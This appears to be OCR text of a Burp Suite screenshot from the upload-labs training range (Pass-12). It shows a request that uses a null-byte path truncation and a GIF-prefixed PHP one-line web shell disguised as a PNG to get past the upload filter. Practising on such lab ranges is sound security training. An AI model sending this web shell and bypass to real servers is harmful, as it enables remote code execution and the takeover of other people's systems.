 Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 2 3 4 5 6 7 8 9 10 11 12 13 14 ...
Send Cancel < > Target: http://192.168.1.109
Request
Raw Params Headers Hex
POST /uploadlabs/Pass-12/index.php?save_path=../upload/asdf.php%00 HTTP/1.1
Host: 192.168.1.109
Content-Length: 321
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.1.109
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarypJwT3vImhFwHEPR3
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/81.0.4044.92 Safari/537.36 Edg/81.0.416.53
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
Referer: http://192.168.1.109/uploadlabs/Pass-12/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarypJwT3vImhFwHEPR3
Content-Disposition: form-data; name="upload_file"; filename="as.png"
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundarypJwT3vImhFwHEPR3
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
</div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
? < + > Type a search term
学习路线
扫描添加获取